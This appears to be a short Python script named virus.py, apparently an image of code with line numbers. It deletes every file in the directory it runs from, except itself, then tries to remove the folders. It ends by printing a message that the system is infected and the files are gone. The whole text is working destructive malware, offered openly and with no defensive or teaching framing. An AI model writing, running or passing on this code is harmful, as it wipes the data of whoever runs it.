 1 # for having shell access
2 import os
3
4 # To hold the name of the files.
5 files = []
6 # To hold the name of the folders.
7 folders = []
8
9 # To check the file names
10
11 for file in os.listdir():
12     # and add them to files list but skipping the virus.py file
13     if file != "virus.py":
14         if os.path.isfile(file):
15             files.append(file)
16         else:
17             # and add the folders in folders list by checking it with os.path.isfile()
18             folders.append(file)
19     else:
20         pass
21
22 # iterate and deletes these files from the files list
23 for i in files:
24     os.remove(i)
25 # iterate and deletes these folders from the folders list
26 for j in folders:
27     os.removedirs(j)
28
29 # Displaying a alert/warning that we hacked them!(0_0)
30 print("YOU SYSTEM IS INFECTED BY GTST_VIRUS YOUR FILES ARE GONNNNE!")